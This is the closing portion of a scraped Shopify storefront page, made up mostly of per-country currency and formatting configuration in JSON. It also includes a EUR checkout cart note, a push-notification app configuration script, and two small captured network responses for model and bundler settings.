Macedonia","region_code":"MK","currency_code":"MKD","currency_symbol":"ден","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"MD":{"region_name":"Moldova","region_code":"MD","currency_code":"MDL","currency_symbol":"","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"ME":{"region_name":"Montenegro","region_code":"ME","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"HN":{"region_name":"Honduras","region_code":"HN","currency_code":"HNL","currency_symbol":"L","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"KY":{"region_name":"Cayman Islands","region_code":"KY","currency_code":"KYD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"MQ":{"region_name":"Martinique","region_code":"MQ","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"PA":{"region_name":"Panama","region_code":"PA","currency_code":"PAB","currency_symbol":"B/.","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":true},"BL":{"region_name":"St. Barthélemy","region_code":"BL","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"MF":{"region_name":"St. Martin","region_code":"MF","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"AR":{"region_name":"Argentina","region_code":"AR","currency_code":"ARS","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"NZ":{"region_name":"New Zealand","region_code":"NZ","currency_code":"NZD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"BE":{"region_name":"Belgium","region_code":"BE","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"BR":{"region_name":"Brazil","region_code":"BR","currency_code":"BRL","currency_symbol":"R$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"BG":{"region_name":"Bulgaria","region_code":"BG","currency_code":"BGN","currency_symbol":"лв","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount","primary":false,"is_tms_managed":false},"DE":{"region_name":"Germany","region_code":"DE","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":true,"is_tms_managed":false},"EE":{"region_name":"Estonia","region_code":"EE","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"RE":{"region_name":"Réunion","region_code":"RE","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"RO":{"region_name":"Romania","region_code":"RO","currency_code":"RON","currency_symbol":"lei","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"SM":{"region_name":"San Marino","region_code":"SM","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"SJ":{"region_name":"Svalbard & Jan Mayen","region_code":"SJ","currency_code":"NOK","currency_symbol":"kr","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"CY":{"region_name":"Cyprus","region_code":"CY","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"IS":{"region_name":"Iceland","region_code":"IS","currency_code":"ISK","currency_symbol":"kr","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_no_decimals","primary":false,"is_tms_managed":false},"LT":{"region_name":"Lithuania","region_code":"LT","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"LU":{"region_name":"Luxembourg","region_code":"LU","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"MT":{"region_name":"Malta","region_code":"MT","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"NL":{"region_name":"Netherlands","region_code":"NL","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"AT":{"region_name":"Austria","region_code":"AT","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"PL":{"region_name":"Poland","region_code":"PL","currency_code":"PLN","currency_symbol":"zł","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"PT":{"region_name":"Portugal","region_code":"PT","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"SE":{"region_name":"Sweden","region_code":"SE","currency_code":"SEK","currency_symbol":"kr","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_no_decimals","primary":false,"is_tms_managed":false},"CH":{"region_name":"Switzerland","region_code":"CH","currency_code":"CHF","currency_symbol":"CHF","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"SI":{"region_name":"Slovenia","region_code":"SI","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"ES":{"region_name":"Spain","region_code":"ES","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"BO":{"region_name":"Bolivia","region_code":"BO","currency_code":"BOB","currency_symbol":"Bs","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"CL":{"region_name":"Chile","region_code":"CL","currency_code":"CLP","currency_symbol":"$","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_no_decimals","primary":false,"is_tms_managed":true},"FK":{"region_name":"Falkland Islands","region_code":"FK","currency_code":"FKP","currency_symbol":"£","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"JM":{"region_name":"Jamaica","region_code":"JM","currency_code":"JMD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"GE":{"region_name":"Georgia","region_code":"GE","currency_code":"GEL","currency_symbol":"","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":true},"IE":{"region_name":"Ireland","region_code":"IE","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"EC":{"region_name":"Ecuador","region_code":"EC","currency_code":"USD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"MC":{"region_name":"Monaco","region_code":"MC","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"VG":{"region_name":"British Virgin Islands","region_code":"VG","currency_code":"USD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"EUR","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false}};



  var tmsCartNoteData = {"base_text":"We handle all orders in EUR. Although the content of your cart is currently shown in your selected or localized currency, you will proceed to checkout using EUR at the prevailing exchange rate.","trans_text_dict":{}};



  var tmsRegionLanguageDefaultsData = {};



  var tmsRegionGroupMapping = {};


</script>




</div><div id="shopify-block-AcThYNTRkUW1SdzMyZ__6610233760104865948" class="shopify-block shopify-app-block"><script>
  window.pushowlSubdomain = "joren-de.myshopify.com".split(".")[0]
  window.isPushowlThemeAppExtentionEnabled = true
  window.pushowlGUID = "245a311f-c836-4085-b0c1-8f44373a3f98"
  window.pushowlEnvironment = "production"
  window.pushowlConfigSource = "pushowl"
  window.pushowlConfigUrl = ""
</script>




</div></body>

</html>


--- FILE ---
content_type: text/json
request_url: https://conf.config-security.com/model
body_size: 86
content:
{"title":"recommendation AI model (keras)","structure":"release_id=0x4d:69:50:4c:2d:30:4b:4f:45:52:53:64:60:7d:3f:3f:3e:2a:73:23:78:29:49:53:4d:42:52:7b:21;keras;r75eeetqupk3pt335b0t6e6idnjcepawyl3gq2gwpst7jsxrx33d3fromsys9h704pozgdq9","weights":"../weights/4d69504c.h5","biases":"../biases/4d69504c.h5"}

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://bundler.nice-team.net/app/shop/status/joren-de.myshopify.com.js?1768651119
body_size: -333
content:
var bundler_settings_updated='1733395105';